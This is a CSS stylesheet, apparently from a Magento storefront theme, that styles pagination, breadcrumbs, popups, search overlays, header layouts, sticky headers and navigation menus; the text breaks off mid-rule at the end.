.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form {
  height: 100%;
}
.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  width: var(--a2-header-search-width, 285px);
}
.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper > form {
  float: none;
  width: auto;
}
.header__content .header__item-search {
  width: auto !important;
}
.header__item-search .header__search-wrapper > form {
  float: left;
  position: relative;
  width: var(--a2-header-search-width, 285px);
}
.header__item-search form .control {
  padding: 0;
}
.header__item-search form input[type="text"],
.header__item-search form input {
  padding: var(--a2-header-search-padding, 11px 40px 10px 14px);
  background: var(--a2-header-search-bg, #ffffff);
  border-radius: var(--a2-header-search-br, 0);
  font-family: var(--a2-header-search-font, Arial, sans-serif);
  font-size: var(--a2-header-search-fs, 12px);
  line-height: 1.1;
  position: static;
  margin: 0;
}
.header__item-search-no-border form .control {
  border: none;
}
.header__item-search-no-border form input[type="text"],
.header__item-search-no-border form input {
  border: none;
}
.header__item-search-no-border form input[type="text"]:hover,
.header__item-search-no-border form input:hover,
.header__item-search-no-border form input[type="text"]:focus,
.header__item-search-no-border form input:focus {
  border: none;
}
.block-search--type-overlay .block-content,
.block-search--type-slideout .block-content {
  display: none;
}
.header__search-below.block-search {
  width: 100%;
  padding: 7px;
  z-index: auto;
}
.header__search-below.block-search form {
  position: relative;
}
.header__search-below .header__item-search {
  margin: 0;
}
.page-header .navigation {
  text-transform: uppercase;
}
.page-header .navigation > ul {
  padding: 0 0 0 24px;
}
.page-header .navigation .level0 {
  letter-spacing: -1px;
}
.page-header .navigation .level0 > .level-top {
  transition: color 0.3s ease;
}
.page-header .navigation .level0 > .level-top:before {
  width: 100%;
  content: '';
  height: 100%;
  position: absolute;
  background: var(--a2-main-color);
  display: block;
  z-index: -1;
  left: 0;
  transform: scaleY(0);
  transition: transform 0.3s ease;
  transform-origin: 100% 0;
}
.page-header .navigation .level0 > .level-top span {
  display: inline-table;
}
.page-header .navigation .level0:hover > .level-top {
  color: #000000;
  transition: color 0.1s ease;
}
.page-header .navigation .level0:hover > .level-top:before {
  transform: scaleY(1);
  transition: transform 0.1s ease;
}
.page-header .navigation .level0 .submenu {
  padding: 20px;
}
.page-header .navigation .level0 .submenu .submenu {
  top: -20px !important;
  left: 80% !important;
}
.page-header .navigation .level0 .submenu li {
  margin-bottom: 2px;
}
.page-header .navigation .level0 .submenu a {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1;
}
.page-header .navigation .level0.has-active > .level-top:before,
.page-header .navigation .level0.active > .level-top:before {
  transform: scaleY(1);
}
.menu-style-2 .page-header .navigation > ul {
  padding: 0;
}
.menu-style-2 .page-header .navigation > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
.menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .navigation,
.menu-style-4 .page-header .header-nav-wide .navigation {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .navigation > ul > .level0 > .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 {
  height: auto;
}
.ox-mm-resize :is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .navigation > ul > .level0 > .level-top {
  min-height: 16px;
}
.ox-mm-resize.menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul {
  padding: 0;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 {
  margin: 0;
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
  height: 100%;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  padding: 6px 20px;
  height: 100%;
  display: flex;
  align-items: center;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 4px;
  transition: transform 0.6s ease-in-out;
  bottom: 0;
  transform-origin: bottom;
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top {
  color: var(--oxmm-style2-color, var(--a2-main-color));
}
.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
.menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
  transition: all 100ms;
}
.menu-style-5 .page-header .header-nav-wide {
  min-height: 60px;
  align-items: stretch;
}
.menu-style-5 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide,
.menu-style-4 .page-header .header-nav-wide {
  padding: 0;
  min-height: 60px;
  align-items: stretch;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu,
.menu-style-4 .page-header .header-nav-wide .ox-megamenu {
  height: auto;
}
.menu-style-2 .page-header .header-nav-wide .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: calc(100% - 12px);
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 {
  height: auto;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
  min-height: 16px;
}
.ox-mm-resize:is(.menu-style-5,
        .menu-style-4,
        .menu-style-2) .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top .ox-megamenu-label {
  top: -5px;
}
.ox-mm-resize.menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
  height: 100%;
}
.header--layout-4 .slide-out-menu--mobile {
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  padding: 6px 15px;
  flex-grow: 1;
  align-self: stretch;
}
.header--layout-4 .header__content {
  min-height: unset;
}
.header--layout-4 .header__content .logo__container:before {
  content: '';
  position: absolute;
  left: -300%;
  top: 0;
  bottom: 0;
  width: 300%;
  display: block;
  background: var(--a2-logo-bg, var(--a2-main-color));
}
.header--layout-4 .header__content .flex-row {
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.header--layout-4 .header__content .header__item {
  margin: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel input {
  border-top: 0;
  border-bottom: 0;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel :is(.search_form_wrap,
                    .block-content,
                    form,
                    input,
                    .control,
                    .amsearch-wrapper-input,
                    .header__search-wrapper,
                    .field.search) {
  height: 100%;
}
.header--layout-4 .header__content .header__item-search.block-search--type-panel .action.search {
  width: auto;
  min-width: var(--a2-header4-item-width);
  height: 100%;
}
.header--layout-4 .header__content .flex-right {
  flex-wrap: nowrap;
}
.header--layout-4 .header__content .flex-right .header__item {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header--layout-4 .header__content .flex-right .header__item .button {
  width: auto;
  min-width: var(--a2-header4-item-width);
  align-self: stretch;
  height: auto;
}
.header--layout-4 .header__content .flex-right .header__item:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header--layout-4 .header__content .minicart-wrapper {
  align-self: stretch;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
}
.header--layout-4 .header__content .minicart-wrapper .action.showcart {
  padding: var(--a2-header4-cart-padding, 0 24px);
  align-self: stretch;
  height: auto;
  min-width: var(--a2-header4-item-width);
}
.header--layout-4.page-header.header--full-width .container {
  padding: 0;
}
.header--layout-4.page-header.header--full-width .top-bar {
  padding-right: 10px;
}
.header--layout-5 .header__content .header__right {
  justify-content: right;
  margin-left: auto;
  padding-right: 10px;
}
.header--layout-6 .header__center.block-search {
  display: none;
}
.header--layout-6 .header__right {
  margin-left: auto;
}
.ox-slideout .block-account > .block-content {
  height: 100%;
}
.ox-slideout .block-account .ox-overlay-close-btn {
  right: 15px;
  top: 15px;
}
.ox-slideout .block-account .block {
  padding: 55px;
  margin: 0;
}
.ox-slideout .block-account .block-new-customer {
  justify-content: center;
  flex: 1 1 auto;
}
.minicart--style-modern .block-account .ox-overlay-close-btn {
  background: transparent;
}
.minicart--style-modern .block-account .ox-overlay-close-btn:after,
.minicart--style-modern .block-account .ox-overlay-close-btn:before {
  content: none;
}
.header__item-dropdown-content .block-wishlist .no-display,
.header__item-dropdown-content .block-compare .no-display {
  display: none;
}
.athlete2-icon-heart2 {
  font-size: 18px;
  margin-bottom: -2px;
}
.header__item-account .athlete2-icon-login {
  font-size: 16px;
  margin-top: 2px;
}
.sticky .sticky-wrapper {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 879;
}
.sticky-smart .ox-sticky.sticky .sticky-wrapper {
  transform: translateY(-100%);
  will-change: transform;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper {
  transition: transform 0.2s;
}
.header__item-badge {
  background: #202020;
  color: #fff;
  width: auto;
  padding: 2px;
  line-height: 10px;
  height: 14px;
  min-width: 14px;
  position: absolute;
  top: 0;
  font-size: 10px;
  font-weight: 700;
  right: 0;
  font-family: Arial, sans-serif;
}
.navigation {
  display: none;
}
.header__content {
  min-height: 55px;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
.header__content:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.header__content .header__additional-content {
  padding: 20px 15px;
  width: 100%;
}
.header__content .flex-left,
.header__content .flex-right {
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  flex-wrap: nowrap;
}
.header__content .header__item .button {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  column-gap: 7px;
  row-gap: 5px;
  padding: var(--a2-header-item-padding, 0);
  margin: 0;
  min-width: var(--a2-header-item-minwidth);
  width: var(--a2-header-item-width);
  height: var(--a2-header-item-height);
}
.header__content .header__item .button svg {
  fill: currentColor;
  stroke: currentColor;
}
.header__content .header__item .button:after {
  content: none;
}
.header__content .header__item .button:hover {
  background: #202020;
}
.header__content .header__item--with-text {
  --a2-header-item-padding: 0 10px;
  --a2-header-item-width: auto;
}
.top-bar {
  width: 100%;
  background-color: #202020;
}
.top-bar .flex-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.top-bar .flex-left .switcher-currency {
  order: 1;
}
.top-bar .flex-left .switcher-language {
  order: 0;
}
.top-bar .flex-left .topline-block {
  order: 2;
  margin-left: 10px;
}
.top-bar .topline-block {
  z-index: 1;
}
.top-bar.topline-3col {
  justify-content: space-between;
}
.top-bar.topline-3col .flex-right {
  margin-left: 0;
}
.top-bar.topline-3col .flex-center {
  text-align: center;
  padding: 0 15px;
  justify-content: center;
}
.page-header {
  background: #000000;
}
.page-header .sticky-wrapper {
  background: #000000;
}
.page-header .container {
  padding-left: 20px;
  padding-right: 20px;
}
.page-header .container .row {
  margin-left: 0;
  margin-right: 0;
}
.page-header.header--full-width .ox-megamenu {
  max-width: 100%;
}
.page-header.header--full-width .container {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.page-header.header--full-width .header-nav-wide .ox-megamenu,
.page-header.header--full-width .header-nav-wide .navigation {
  max-width: 100%;
}
.header__content-wrapper,
.col.header__content-wrapper {
  padding: 0;
}
.logo__container {
  min-height: 60px;
  max-width: 40%;
  background: var(--a2-logo-bg, var(--a2-main-color));
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  text-align: center;
  transition: all 0.3s ease;
}
.logo__container:after {
  content: '';
  display: block;
  min-height: inherit;
  font-size: 0;
}
.logo__container .logo {
  max-width: 100%;
  float: none;
  margin: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.logo__container .logo img {
  width: 100%;
}
.logo__container .logo img.retina {
  display: none;
}
.header--layout-1 .header__content .flex-right,
.header--layout-2 .header__content .flex-right {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.header--layout-1.header--full-width .header__content .flex-right,
.header--layout-2.header--full-width .header__content .flex-right {
  padding-right: 10px;
}
.header--layout-1 .logo__container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  z-index: 4;
  position: relative;
}
.header-nav-wide {
  background-color: #444444;
  padding: 14px 0;
  min-height: 50px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
